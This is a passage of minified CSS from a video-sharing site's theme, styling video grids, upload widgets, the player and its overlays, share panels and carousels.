.video_cats.tiled .video_cat:nth-child(4n+1)::before{width:400%;}.cols_12 .video_cats.tiled .video_cat:nth-child(5n+1)::before{width:500%;}.cols_7 .video_cats.tiled .video_cat:nth-child(3n+1),.cols_8 .video_cats.tiled .video_cat:nth-child(3n+1),.cols_9 .video_cats.tiled .video_cat:nth-child(3n+1),.cols_10 .video_cats.tiled .video_cat:nth-child(4n+1),.cols_11 .video_cats.tiled .video_cat:nth-child(4n+1),.cols_12 .video_cats.tiled .video_cat:nth-child(5n+1){clear:left;}.video_cats div .movie_count{color:#9a9a9a;}.video_cat_cover{overflow:hidden;margin:0 0 15px;}.video_cat_cover a{background-color:#f2f2f2;background-position:center 20%;background-repeat:no-repeat;background-size:cover;display:block;height:0;overflow:hidden;padding-top:56%;}.video_cats.tiled .video_cat_desc{padding:10px 0 5px;display:block;font-size:0.8667rem;line-height:1.3333rem;color:#7a7a7a;}.video_cats h3{font-size:1.1333rem;margin:0;font-weight:400;}.video_cats a{text-decoration:none;}.video_cats.list_img{margin:0 -15px;}.video_cats.list_img .video_cat{width:100%;float:left;padding:15px;border-top:1px solid rgba(0,0,0,.07);}.cols_1 .video_cats.list_img .video_cat,.cols_2 .video_cats.list_img .video_cat,.cols_3 .video_cats.list_img .video_cat{float:none;}.cols_4 .video_cats.list_img .video_cat,.cols_5 .video_cats.list_img .video_cat,.cols_6 .video_cats.list_img .video_cat{width:50%;}.cols_7 .video_cats.list_img .video_cat,.cols_8 .video_cats.list_img .video_cat,.cols_9 .video_cats.list_img .video_cat{width:33.3333%;}.cols_10 .video_cats.list_img .video_cat,.cols_11 .video_cats.list_img .video_cat,.cols_12 .video_cats.list_img .video_cat{width:25%;}.cols_4 .video_cats.list_img .video_cat:nth-child(2n+1),.cols_5 .video_cats.list_img .video_cat:nth-child(2n+1),.cols_6 .video_cats.list_img .video_cat:nth-child(2n+1),.cols_7 .video_cats.list_img .video_cat:nth-child(3n+1),.cols_8 .video_cats.list_img .video_cat:nth-child(3n+1),.cols_9 .video_cats.list_img .video_cat:nth-child(3n+1),.cols_10 .video_cats.list_img .video_cat:nth-child(4n+1),.cols_11 .video_cats.list_img .video_cat:nth-child(4n+1),.cols_12 .video_cats.list_img .video_cat:nth-child(4n+1){clear:left;}.cols_4 .video_cats.list_img .video_cat:nth-child(-n+2),.cols_5 .video_cats.list_img .video_cat:nth-child(-n+2),.cols_6 .video_cats.list_img .video_cat:nth-child(-n+2),.cols_7 .video_cats.list_img .video_cat:nth-child(-n+3),.cols_8 .video_cats.list_img .video_cat:nth-child(-n+3),.cols_9 .video_cats.list_img .video_cat:nth-child(-n+3),.cols_10 .video_cats.list_img .video_cat:nth-child(-n+4),.cols_11 .video_cats.list_img .video_cat:nth-child(-n+4),.cols_12 .video_cats.list_img .video_cat:nth-child(-n+4){border-top:0 none;}.video_cats.list_img .video_cat_cover{max-width:64px;float:left;margin:0 15px 5px 0;}.video_cats.list_img .video_cat_desc{padding:5px 0;display:block;font-size:0.8667rem;line-height:1.1333rem;color:#7a7a7a;}.add_video_types{box-shadow:inset 0 1px 0 0 #fff;background-color:#f9f9f9;background:linear-gradient(to bottom, #f9f9f9 5%, #ededed 100%);border-radius:10px;border:1px solid rgba(0,0,0,.1);display:block;color:#999;font-size:18px;padding:20px;text-decoration:none;text-shadow:1px 1px 0 #fff;transition:all .3s linear;margin-bottom:15px;line-height:32px;max-width:700px;}.add_video_types:hover{color:#565656;border-color:#c7c7c7;background-color:#ededed;background:linear-gradient(to top, #ededed 5%, #f9f9f9 100%);transition:all .1s linear;}.add_video_types::before{font-family:'fontello';font-size:32px;margin:0 15px 0 0;display:block;float:left;}.add_file::before{content:'\e650';}.add_link::before{content:'\e646';}.add_code::before{content:'\e653';}.add_parse::before{content:'\e665';}.add_video_types span{display:block;}#available_countries,#stars{background:#aaa;height:300px;overflow-x:hidden;overflow-y:auto;width:240px;border:1px solid rgba(0,0,0,.07);}#start-upload-button-single{display:inline-block;margin:65px 0 20px;}#upload-button-text{color:#7a7a7a;display:block;font-weight:400;margin:15px 0 9px;}#upload-button-duration{color:#444;display:block;font-size:24px;margin:-5px 0 15px 0;}#upload-drag-drop-description{font-size:24px;font-weight:400;padding:7px;}.upload-widget{font-size:100%;padding:15px;position:relative;width:100%;}#upload-prompt-box{min-height:355px;text-align:center;}.video-upload-button{cursor:pointer;display:inline-block;height:148px;font-size:128px;line-height:148px;padding:10px;width:148px;box-shadow:inset 0 1px 0 0 #fff;background-color:#f9f9f9;background:linear-gradient(to bottom, #f9f9f9 5%, #ededed 100%);border-radius:10px;border:1px solid rgba(0,0,0,.1);color:#999;text-decoration:none;text-shadow:1px 1px 0 #fff;transition:all .3s linear;margin-bottom:15px;}.video-upload-button:hover{color:#565656;border-color:#c7c7c7;background-color:#ededed;background:linear-gradient(to top, #ededed 5%, #f9f9f9 100%);transition:all .1s linear;}.video-upload-button::before{font-family:'fontello';content:'\e650';}.upload-widget .qq-upload-drop-area{background-color:rgba(0,0,0,.03) !important;color:#565656;z-index:1;}.upload-widget .qq-upload-drop-area span{font-size:1.1333rem;margin-top:-9px;}.upload-widget .qq-upload-drop-area-active{background-color:rgba(0,0,0,.03);}.upload-widget .qq-upload-list{height:100%;list-style:outside none none;margin:0;}.upload-widget .qq-upload-list > li{height:100%;left:0;margin:0;position:absolute;top:0;width:100%;}.progress{box-sizing:border-box;height:100%;overflow:hidden;position:absolute;top:0;width:100%;}.progress-bar{background:#2897e1;float:left;height:100%;transition:width .6s ease;width:0;}.percent_count{color:#fff;font-size:20px;left:0;margin-top:-10px;position:absolute;text-align:center;top:50%;width:inherit;}.upload-widget .qq-upload-list > li > span{display:none !important;}.upload-widget .qq-upload-cancel{background:rgba(0,0,0,.5);border:0;color:#fff;cursor:pointer;margin:0;opacity:.8;padding:4px 6px;position:absolute;right:0;text-decoration:none;top:0;z-index:1;}.upload-widget .qq-upload-cancel:hover{background:#e53c45;color:#fff;}#privacy_select select{max-width:280px;}#privacy_select > div:last-child{margin:10px 0 0;}.tabs-menu .tabbed{margin-bottom:0;}.tabs-menu .tab fieldset{border-top:none;}.tabs-menu #f_is_private.private_pined{padding:15px;margin-bottom:15px;border:1px solid rgba(0,0,0,.07);background:rgba(0,0,0,.03);}.tabs-menu #f_is_private.private_pined label{display:none;}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{border:none;padding:0;}.tabs-menu #f_is_private.is_private_chosen > select{width:200px;}#f_new_category{border-bottom:0 none;}#form-tabs > ul + #fset_video_edit_data{display:none;}.edit_movie_form > div h3{margin:0 0 5px;}.edit_movie_form dt{clear:left;float:left;font-size:.9333rem;width:35%;color:#6a6a6a;}.edit_movie_form dd{color:#333;float:left;font-size:.9333rem;padding:0 0 4px;}.video_preview{width:55%;}.video_edit_info,.overflow{overflow:hidden;position:relative;}.video_edit_info{padding-left:15px;}.video_edit_info > div{padding:15px;border:1px solid rgba(0,0,0,.07);background:rgba(0,0,0,.03);}.video_preview h3{color:#FFF;padding:0 10px;}.height100{height:100%;overflow:hidden;}.edit_movie_form{margin:0 0 20px;}.tabs-menu > ul{position:relative;}.player_not_ready{text-align:center;}.player_not_ready h3{margin-top:10px !important;}#run_conversion{background:#7f8c8d;}#process_conversion{background:#34495e;}#show_loader{background:#000;}#blocked_only{background:#c0392b;}.timer{box-sizing:border-box;display:inline-block;font-size:180px;height:1em;position:relative;width:1em;}.timer > .percent{color:#ecf0f1;font-size:.3em;left:0;position:absolute;text-align:center;top:1.05em;width:3.33em;}.timer > #slice{clip:rect(0px,1em,1em,.5em);height:1em;position:absolute;width:1em;}.timer > #slice.gt50{clip:rect(auto,auto,auto,auto) !important;}.timer > #slice > .pie{border:.1em solid #f39c12;border-radius:.5em;box-shadow:0 0 1px #f39c12;clip:rect(0em,.5em,1em,0em);height:.8em;position:absolute;transition:transform .6s ease;width:.8em;}.timer > #slice > .pie.fill{transform:rotate(180deg) !important;}.timer.fill > .percent{display:none;}.timer.fill > #slice > .pie{background-color:#f39c12;border:transparent;height:1em;width:1em;}.prewiew_list{height:95px;overflow:hidden;position:relative;}.prewiew_list > div{background-position:top center;background-repeat:no-repeat;background-size:cover;height:inherit;margin:0 2px 0 0;}.thumbnail-overlay{background:#2c3e50;color:#fff;display:none;font-size:12px;height:inherit;opacity:.7;padding:30% 0 0;position:absolute;right:2px;text-align:center;top:0;vertical-align:middle;width:100%;}.prewiew_list:hover .thumbnail-overlay,.prewiew_list.selec .thumbnail-overlay{cursor:pointer;display:block;}.grabbing .prewiew_list .thumbnail-overlay{opacity:0;}.or_title{line-height:20px;margin:10px 0 0;overflow:hidden;}.or_title > div{margin:10px 0 0;}.or_title b{background:#fff;display:table;margin:-12px auto 0;padding:0 10px;}.poster_file{direction:ltr;display:block;font-size:13px;overflow:hidden;position:relative;text-align:center;}.file_wrap{margin:10px 0 0;}.poster_file > input{cursor:pointer;font-size:118px;margin:0;opacity:0;padding:0;position:absolute;right:0;top:0;}.poster_file:hover{background-color:rgba(0,0,0,.07);background:linear-gradient(to bottom,rgba(255,255,255,0) 0%, rgba(0,0,0,.07) 70%) repeat scroll 0 0;}#player_wrap{background:#000;clear:both;height:100%;position:relative;width:100%;}.iplayer_wrap{width:100% !important;height:100% !important;}.ivideo_player_wrap{padding:0;overflow:hidden;position:relative;width: 100%;height: 100%;}.tabs-menu .ivideo_player_wrap li{float:none;margin-right:auto;background:transparent;}.duration{background:#f28d4f;bottom:0;color:#fff;opacity:.9;padding:1px 5px;position:absolute;right:0;font-size:.8667rem;}.duration i::before{margin:0;}.video_tumb_block .duration{font-size:.8667rem;padding:3px 5px;}.player_play{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;opacity:.3;background:rgba(0,0,0,0);transition:all .1s linear;}.player_play::before{height:6rem;color:#fff;left:50%;margin:-3rem 0 0 -3rem;position:absolute;line-height:6rem;font-size:6rem;text-shadow:3px 3px 3px rgba(0,0,0,.3);top:50%;width:6rem;text-align:center;content:'\e720';font-family:'fontello';padding:0;}#player_wrap:hover .player_play{opacity:.5;background:rgba(0,0,0,.2);transition:all .1s linear;}.video_tumb_block{overflow:hidden;}.video_tumb_block img{visibility:hidden;}.player_play_loading{background:url("https://kinocolor.ru/templates/ultimate/images/video/loader.gif") no-repeat scroll 20px 0 transparent;height:76px;left:50%;margin:-38px 0 0 -50px;position:absolute;top:50%;width:100px;}#run_conversion .player_play_loading{background:url("https://kinocolor.ru/templates/ultimate/images/video/loader_7f8c8d.gif") no-repeat scroll 20px 0 transparent;}.play_error{background:#d35400;color:#fff;height:20px;line-height:20px;margin:-10px 0 0;position:absolute;text-align:center;top:50%;width:100%;}#adult_info,#adblock_info{color:#fff;font-size:130%;height:30px;line-height:30px;margin:-30px 0 0;position:absolute;text-align:center;top:50%;width:100%;}#adult_info a{color:inherit;}#adult_info a:hover{color:#27ae60;}#adblock_info{color:#e74c3c;}#adblock_info p{color:#AAA;font-size:.8em;margin:0;padding:0 20px;}.error_player_wrap{background:#7f8c8d;color:#fff;height:inherit;text-align:center;width:inherit;}.error_player_wrap h3{color:#f1c40f;font-size:20px;line-height:20px;margin:0 !important;}.error_player_wrap p{font-size:14px;line-height:14px;margin:10px 0 0 0 !important;}#noise{background:#222;height:100%;left:0;opacity:.3;position:absolute;top:0;width:100%;}.error_text_wrap{height:100%;left:0;margin-top:-44px;position:absolute;top:50%;width:100%;}.error_player_wrap a{color:#fff;}.error_player_wrap a:hover{text-decoration:none;}.flash-upgrade{color:#a3b1b2;height:100%;padding:40px 10px;text-align:center;}.flash-upgrade a{color:#a3b1b2;}.flash-upgrade a:hover{color:#f39c12;text-decoration:none;}.jwlogo,.jwclick{display:none !important;}.poster_img{background-position:center center;background-repeat:no-repeat;background-size:cover;display:block;height:100%;width:100%;}.poster_img > img{display:none;}#movie_embed_title{background:#000;box-sizing:border-box;font-size:.9em;height:31px;line-height:31px;opacity:.8;padding:0 0 0 7px;position:absolute;top:0;transition:top .2s ease .2s;width:100%;z-index:29;}.promo_widget_wrap #movie_embed_title{z-index:4;}#player_wrap .movie_embed_title_autohide{top:-31px;}#player_wrap:hover .movie_embed_title_autohide{top:0;}#pl_icon{color:#FFF;cursor:pointer;float:left;font-size:1.5em;line-height:32px;margin:0 7px 0 0;}#pl_icon:hover{color:#f1c40f;}#pl_icon b{float:right;font-size:.7em;margin:0 0 0 4px;}#player_wrap.player_demo{background:#666;height:480px;width:640px;}#list_embed_playlist{left:-500px;position:absolute;top:0;z-index:30;}#movie_embed_title a{box-sizing:border-box;color:#fff;display:block;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;}#movie_embed_title a:hover{text-decoration:underline;}.player_share,.player_share_close{background:transparent url("https://kinocolor.ru/templates/ultimate/images/video/play_button_spr.png") no-repeat scroll 5px -173px;cursor:pointer;height:30px;opacity:.9;padding:3px 7px 0;position:absolute;right:0;top:0;transition:top .2s ease .2s;width:20px;z-index:31;box-sizing:content-box;}.player_share_close{background:transparent url("https://kinocolor.ru/templates/ultimate/images/video/play_button_spr.png") no-repeat scroll -51px -173px;}.share_info{background:#000;display:none;height:100%;left:0;opacity:.9;position:absolute;right:0;top:0;z-index:30;}#embed_video_body{font-family:Arial;}#embed_video_body .share_code label.inline{font-size:.84em;}#embed_video_body #watch-appbar-playlist{width:400px;}.share_code{color:#fff;margin:4% 6% 0;overflow:hidden;}.video_tumb_block .share_code{font-size:.95em;margin:5px 15px;}.video_tumb_block .share_code textarea{font-size:.9em;height:55px;}.share_code textarea,.share_code input[type="text"],.share_code select{width:100%;}.share_code textarea{height:90px;margin:0;outline:0 none !important;overflow:auto;resize:vertical;}.share_code > label,#share_playlist_wrap > label{display:block;margin:5px 0;}#ads_skip{background:#1a1a1a;color:#fff;display:none;font-size:.9em;font-size:14px;opacity:.8;padding:5px;position:absolute;right:0;top:70%;z-index:40;}.skip_link{cursor:pointer;}#ads_skip:hover{opacity:1;}#ads_skip > img{float:left;margin:0 5px 0 0;width:100px;}#ads_skip > img:not(.hid) + span{float:left;margin:5% 0 0;width:80px;font-size:14px;}#ads_top{color:#fff;left:0;padding:3px 6px;position:absolute;top:0;z-index:35;}.ad_title{color:#fff;display:block;font-size:.9em;height:90%;left:0;outline:none;position:absolute;top:0;width:100%;z-index:3;}.ad_title > span{opacity:0;position:absolute;right:10px;top:5px;transition:opacity .5s ease;z-index:2;}.ivideo_player_wrap:hover .ad_title > span,#player_wrap:hover .ad_title > span{opacity:1;}.ad_title:hover{color:#fff;text-decoration:none;}.ads_body{height:100%;overflow:hidden;width:100%;}.ads_body > .html_ad{color:#CCC;margin:2%;overflow:hidden;}.hid,#show_more_block.hid{display:none;}.inline,.share_code label.inline{display:inline-block;}.redactor-toolbar li a{height:auto;line-height:normal;}.redactor-toolbar li{background:none;font-size:inherit;}.clear_both{clear:both;overflow:hidden;position:relative;}.not_found{color:#777;padding:50px 10px;text-align:center;}.is_hd{background:#545454;border-radius:3px;color:#fff;font-size:.9333rem;padding:0 5px;}h1.item_title > i,h1.item_title > .is_hd{vertical-align:text-top;}.page_player{position: relative;display: block;width: 100%;padding: 0;overflow: hidden;}.page_player::before {padding-top: 56.25%;display: block;content: "";box-sizing: border-box;}.page_player #player_wrap {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0;}.page_player.width_playlist{box-shadow:none !important;}.full{clear:both;display:block;overflow:hidden;width:100%;}.userav{margin-right:10px;width:64px;overflow:hidden;}.chanelav{margin-top:8px;}.user-box img{display:block;width:100%;}.user-box h3{display:block;line-height:19px;margin:0 0 6px;}.bottom10{padding-bottom:10px !important;}.top10{padding-top:10px !important;}.nomargin{margin:0 !important;}.float_left{float:left;position:relative;}.float-right{float:right;position:relative;}.subscribe,.unsubscribe{background-color:#e53c45;border-radius:2px;color:#fff;padding:3px 6px;text-decoration:none;line-height:18px;font-size:15px;}.subscribe i::before,.unsubscribe i::before{margin:0;}.unsubscribe .dt-i-play{display:none;}.subscribe .dt-i-check{display:none;}.subscribe:hover,.unsubscribe:hover{background-color:#e21b25;color:#fff;text-decoration:none;}.count-subscribers{border:1px solid rgba(0,0,0,.2);border-radius:2px;color:#9a9a9a;font-size:13px;line-height:16px;margin-left:6px;padding:3px 6px;text-align:center;position:relative;}.count-subscribers::after{border-color:transparent rgba(0,0,0,.2);border-style:solid;border-width:5px 5px 5px 0;content:"";left:-5px;position:absolute;top:6px;}.user-box h3{margin:0;font-size:15px;}.user-box .line32{line-height:32px;font-size:15px;}.user-box .video-info,.user-box .video-info a,.user-box h3 span{color:#acacac;}.user-box .video-info{font-size:14px;}.user-box .video-info a:hover{color:#565656;transition:color .2s linear;}.user-box .video-info *::before{margin:0;padding:0;}.user-box .line32 .dt-i-calendar-empty span{color:#f28d4f;}.like-box{position:relative;width:180px;text-align:center;padding-top:5px;}.like-box .like-views{font-size:15px;}.watch-sparkbars{background:#cacaca;border-radius:2px;clear:both;height:4px;margin:2px 0;overflow:hidden;width:100%;}.watch-sparkbar-likes{background:#27ae60;float:left;height:inherit;}.watch-sparkbar-dislikes{background:#e53c45;float:right;height:inherit;}.like-show .rating_widget{text-align:center;float:none;margin:0;line-height:28px;}.like-show .rating_widget > div{display:inline-block;float:none;height:28px;font-size:28px;line-height:28px;vertical-align:baseline;}.like-show .rating_widget > div.score{font-size:20px;}.video_list .content_item .info_bar .tags_bar{margin:0 0 0 4px;padding-left:20px;}.nav-tabs li{font-size:.9333rem;}.nav-tabs i.dt-i-spin4::before{content:'\e603' !important;}.nav-tabs i{color:#acacac;}.style1 .nav-tabs .active i,.style1 .nav-tabs li:hover i,.style4 .nav-tabs .active i,.style4 .nav-tabs li:hover i{color:#fff;}.loading{padding-left:20px !important;}#comments_widget #comments_add_link a{font-size:inherit;}#import_providers_wrap{margin:0 0 10px 0;}#import_providers_wrap *{display:block;}#import_providers_wrap .import_provider{overflow:hidden;position:relative;}.import_provider{background-position:center center;background-repeat:no-repeat;height:128px;width:128px;border-radius:5px;}.import_provider > span{background:#666;bottom:0;color:#fff;left:0;opacity:.8;padding:3px 0;position:absolute;text-align:center;width:100%;}.import_provider:hover > span{opacity:1;}#import_providers_wrap .import_provider.selected_provider > span{height:100%;opacity:.8;padding:0;}#import_providers_wrap .import_provider.selected_provider i{display:block;}#import_providers_wrap .import_provider i{color:#ecf0f1;display:none;font-size:50px;left:50%;line-height:50px;margin:-25px 0 0 -25px;position:absolute;top:50%;}#import_providers_wrap .import_provider i::before{margin:0;}.video_tumb_block{position:relative;width:280px;background:#f2f2f2;}.cols_1 .video_tumb_block,.cols_2 .video_tumb_block,.cols_3 .video_tumb_block{width:100%;max-width:none;}.cols_4 .video_tumb_block,.cols_5 .video_tumb_block{width:35%;}.video_tumb_block::before{content:'\e636';width:100px;height:100px;position:absolute;z-index:0;top:50%;left:50%;margin:-50px 0 0 -50px;line-height:100px;font-size:80px;font-family:'fontello';color:#acacac;text-align:center;}.video_tumb_block > a{background-position:center center;background-repeat:no-repeat;background-size:cover;display:block;height:0;padding-bottom:56.25%;overflow:hidden;}.video_tumb_block > a > .dt-i-play,.widget_video_wrap .video_img_box > a > .dt-i-play{color:#fff;font-size:60px;left:50%;line-height:60px;margin:-30px;width:60px;opacity:0;text-align:center;padding:0;position:absolute;text-shadow:5px 5px 2px rgba(0,0,0,.7);top:50%;transition:opacity .1s ease;}.video_tumb_block > a > .dt-i-play::before,.widget_video_wrap .video_img_box > a > .dt-i-play::before{width:auto;margin:0;}.video_tumb_block > a:hover > .dt-i-play,.widget_video_wrap .video_img_box > a:hover > .dt-i-play{opacity:.7;}.video_parse_list,.video_list_item{padding:15px 0;border-top:1px solid rgba(0,0,0,.07);}.video_text{padding:2px 15px;width:90%;}.video_text > h3{margin:-.1333rem 0 10px;color:#333;}.video_text > h3 a{text-decoration:none;color:#333;}.video_text > h3 a:hover{color:#2897e1;}.video_parse_list .video_text .video_content > div,.video_text .video_content .f_content .value{line-height:1rem;max-height:3.9rem;line-height:1.3rem;overflow:hidden;}.video_parse_list .video_text .video_content > div{max-height:7.8rem;line-height:1.3rem;padding-bottom:20px;}.video_text,.video_text .video_content .f_content .value{color:#6a6a6a;}.video_text .video_content{clear:both;}.video_text .video_parent_title{float:left;margin:-7px 10px 10px 0;}.video_parse_list .video_text_block{padding-right:3rem;}.parse_action,.success_parse_block{background-color:#f2f2f2;border-radius:5px;bottom:0;color:#9a9a9a;cursor:pointer;font-size:2rem;height:3rem;line-height:3.1333rem;overflow:hidden;position:absolute;right:0;opacity:.3;text-align:center;top:0;transition:all .1s linear;width:3rem;}.success_parse_block,.video_parse_list:hover .parse_action{opacity:1;}.parse_action i::before,.success_parse_block i::before{margin:0;padding:0;}.success_parse_block{background-color:#2897e1;color:#fff !important;cursor:default !important;}.success_parse_block:hover{color:#fff;}.parse_action:hover{background-color:#f28d4f;color:#fff;}.gradient_line{background:rgba(0,0,0,0) linear-gradient(to bottom,rgba(255,255,255,0) 0%,#fff 70%) repeat scroll 0 0;bottom:0;height:30px;margin:0 -15px;position:absolute;width:100%;}.sortable_list + #show_more_block{margin:15px 0 0;}#import_wrapform_data > span{color:#3498db;cursor:pointer;position:absolute;right:9px;top:4px;}#import_wrapform_data > span:hover{color:#2980b9;}.hide_form > div{display:none;}#import_wrapform_data.hide_form > span{position:relative;right:auto;top:auto;}#import_wrapform_data > span > span{display:none;}#import_wrapform_data.hide_form > span > span{display:inline-block;}.success_parse_form{padding:10px 25px 10px 10px;}.success_parse_form > div{min-height:460px;width:820px;}input.button-submit.fixed_bootom_btn{border-radius:0;box-shadow:0 -20px 0 #FFF;position:absolute;top:0;width:100%;z-index:100;}.success_parse_form form{margin-top:35px;}#set-coordinates-form #map-canvas{height:500px;width:800px;}#set-coordinates-form .buttons{margin:10px 0;text-align:center;}.hint > img{margin:5px 0 0;}.video_datagrid{width:100%;}.video_datagrid th{background:#B3C2C9;border-bottom:solid 1px #B3C2C9;height:30px;line-height:30px;padding:0 0 0 10px;text-align:left;}.video_datagrid th.center,.video_datagrid td.center{padding:0 10px;text-align:center;}.video_datagrid td{background:#fff;color:#34495e;height:20px;padding:5px 10px;position:relative;}.video_datagrid tr.odd td{background:#f9f9f9;}.video_datagrid tr:hover td{background:#e9f6fd;}.video_datagrid + .buttons{margin:10px 0 0;}form .video_datagrid .field_error .error_text{background:#FFF;position:absolute;right:30px;top:3px;}.replay{background:rgba(0,0,0,.7);box-shadow:0 0 45px rgba(0,0,0,.3);color:#fff;cursor:pointer;font-size:50px;left:50%;height:70px;width:70px;line-height:72px;margin:-35px 0 0 -35px;opacity:.95;position:absolute;top:50%;border-radius:50%;text-align:center;transition:transform .2s linear;}.replay:hover{background:rgba(0,0,0,.9);transform:rotate(-3deg) scale(1.1);}.replay i::before{margin:0;}.related_title{background:#000;color:#fff;opacity:.8;padding:3px 10px;position:absolute;top:0;z-index:1;}.widget .widget_video_promo .widget_video_wrap > a,.video_parse_list:last-child,.edit_movie_form dl,.video_list_item:last-child,.video_metadata_block .info_bar,.channel_text_block h2,#user_profile_tab_content .pills-menu ul,.channel-teaser > p,.widget .widget_channels_list,.channels_wrapper .first_channels_video .player_wrap{margin:0;}.widget_video{margin:-15px;}.widget_video_wrap{position:relative;}.widget .widget_video_wrap{width:100%;float:left;padding:15px;}.cols_1 .widget .widget_video_wrap,.cols_2 .widget .widget_video_wrap,.cols_3 .widget .widget_video_wrap{float:none;}.cols_4 .widget .widget_video_wrap,.cols_5 .widget .widget_video_wrap{width:50%;}.cols_6 .widget .widget_video_wrap,.cols_7 .widget .widget_video_wrap{width:33.3333%;}.cols_8 .widget .widget_video_wrap,.cols_9 .widget .widget_video_wrap{width:25%;}.cols_10 .widget .widget_video_wrap,.cols_11 .widget .widget_video_wrap{width:20%;}.cols_12 .widget .widget_video_wrap{width:16.6666%;}.cols_4 .widget .widget_video_wrap:nth-child(2n+1),.cols_5 .widget .widget_video_wrap:nth-child(2n+1),.cols_6 .widget .widget_video_wrap:nth-child(3n+1),.cols_7 .widget .widget_video_wrap:nth-child(3n+1),.cols_8 .widget .widget_video_wrap:nth-child(4n+1),.cols_9 .widget .widget_video_wrap:nth-child(4n+1),.cols_10 .widget .widget_video_wrap:nth-child(5n+1),.cols_11 .widget .widget_video_wrap:nth-child(5n+1),.cols_12 .widget .widget_video_wrap:nth-child(6n+1){clear:left;}.related_list .widget_video_wrap{background:#000;padding:2px;height:33.333%;width:33.333%;float:left;}.related_list .widget_video_wrap .video_img_box{border-radius:0 !important;}.widget_video_wrap .video_img_box > a{background-color:#000;background-position:center center;background-repeat:no-repeat;background-size:cover;display:block;height:0;padding-bottom:56.25%;margin:0;position:relative;text-decoration:none;}.widget_video_wrap > a.nowrap_text,.widget_video_slider_wrap > a.nowrap_text{bottom:0;color:rgba(255,255,255,.8);left:15px;right:15px;padding:0 15px;font-size:.9333rem;overflow:hidden;position:absolute;height:1.8rem;line-height:1.8rem;}.related_list .widget_video_wrap > a.nowrap_text{left:2px;right:2px;border-radius:0 !important;}.widget_video_wrap > a.nowrap_text:hover,.widget_video_slider_wrap > a.nowrap_text:hover{color:rgba(255,255,255,1);}.widget_video_slider_wrap > a.nowrap_text > span{display:block;font-size:20px;font-weight:400;line-height:20px;margin-top:-10px;padding:0 20px;position:absolute;top:50%;}.widget_video_wrap .duration{bottom:1.8rem;right:15px;}.related_list .widget_video_wrap .duration{right:2px;}.promo_widget_wrap .widget_video_wrap{width:100% !important;padding:0;}.promo_widget_wrap .widget_video_wrap > a.nowrap_text,.widget_video_slider_wrap > a.nowrap_text{left:0;right:0;}.promo_widget_wrap .widget_video_wrap .duration,.widget_video_slider_wrap .duration{right:0;}#import_providers_wrap .owl-prev,#import_providers_wrap .owl-next,.widget_video_slider .owl-prev,.widget_video_slider .owl-next,.promo_widget_wrap .owl-prev,.promo_widget_wrap .owl-next{background-position:center;background-repeat:no-repeat;color:#fff;cursor:pointer;height:100%;position:absolute;top:0;transition:left .4s,right .4s;width:35px;text-align:center;background-color:transparent;}#import_providers_wrap .owl-next{right:0;}#import_providers_wrap .owl-prev:hover,#import_providers_wrap .owl-next:hover,.promo_widget_wrap .owl-prev:hover,.promo_widget_wrap .owl-next:hover,.widget_video_slider .owl-prev:hover,.widget_video_slider .owl-next:hover{background-color:rgba(0,0,0,.1);color:#fff;}.promo_widget_wrap .owl-prev,.widget_video_slider .owl-prev{left:-35px;}.promo_widget_wrap .owl-next,.widget_video_slider .owl-next{right:-35px;}.owl-carousel:hover .owl-prev{left:0;}.owl-carousel:hover .owl-next{left:auto;right:0;}.owl-prev i,.owl-next i{font-size:35px;height:36px;left:50%;margin:-18px 0 0 -12px;position:absolute;top:50%;width:24px;}.owl-prev i::before,.owl-next i::before{margin:0;width:auto;}.first_video_wrap{height:0;margin:0 0 15px;overflow:hidden;padding-bottom:56.25%;position:relative;}.first_video_wrap #video_share{display:none;}.first_video_wrap #player_wrap{padding-bottom:56.25%;}.first_video_wrap .ivideo_player_wrap{position:absolute;width:100%;height:100%;top:0;left:0;}.first_video_wrap .ivideo_player_wrap .duration{top:0;bottom:auto;z-index:30;height:31px;line-height:32px;padding:0 10px;font-size:.9em;}.promo_widget_wrap{background:transparent;padding:0 0 5px;}.promo_widget_wrap .currently-playing::after{background:url("https://kinocolor.ru/templates/ultimate/images/video/equalizer.gif") no-repeat center #333;content:'';height:100%;opacity:.5;position:absolute;top:0;width:100%;}.first_video_teaser{background:rgba(0,0,0,.8);bottom:15px;color:rgba(255,255,255,.8);left:15px;padding:15px;position:absolute;right:0;}.promo_widget_wrap .owl-prev::after,.promo_widget_wrap .owl-next::after{display:none;}.video_tag_title{background:#f1c40f;color:#333;display:inline-block;margin:0 10px 0 -7px;padding:0 10px;}.nowrap_text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.video_tab .share_code{color:inherit;margin:0;}.video_metadata_block,.video_description_block{clear:both;}.video_item_props{background:none;border:none;padding:0;}.video_item_props table .title{width:auto;}.video_item_props table .value{text-align:left;width:100%;}.content_item .ft_html p:last-child,.content_list_item .ft_html p:first-child{margin-top:0;}#lightsoff-background{background:#000;display:none;height:100%;left:0;margin:0;opacity:.95;padding:0;position:fixed;top:0;width:100%;z-index:998;}.video_list_item .video_text,.channel_trailer .video_text{width:100%;}.content_list_item .video_content .info_bar{margin:5px 0 0;}.content_list_item .video_content .tags_bar{font-size:.8677rem;margin-top:0;background:none;padding:0;text-overflow:ellipsis;white-space:nowrap;width:100%;}.cols_1 .content_list_item .video_content .tags_bar,.cols_1 .content_list_item .video_content .info_bar,.cols_2 .content_list_item .video_content .tags_bar,.cols_2 .content_list_item .video_content .info_bar,.cols_3 .content_list_item .video_content .tags_bar,.cols_3 .content_list_item .video_content .info_bar,.cols_4 .content_list_item .video_content .tags_bar,.cols_4 .content_list_item .video_content .info_bar,.cols_5 .content_list_item .video_content .tags_bar,.cols_5 .content_list_item .video_content .info_bar{display:none;}.content_list_item .video_content .ft_html a.read-more{display:none;}.editors_choice{bottom:0;color:#3498db;font-size:1.5em;padding:0 5px 0 0;position:absolute;right:0;}.mini_tumb{background-position:center center;background-size:cover;display:inline-block;height:3rem;margin:0 10px 0 0;vertical-align:middle;width:4rem;}.complain_info{margin:0 0 10px;}.complain_wrap form fieldset{border:none;margin:0 0 10px;padding:0;}.content_item .complain_wrap .field{margin-bottom:10px;}.background_transition{transition:background .2s ease;}.color_transition{transition:color .4s 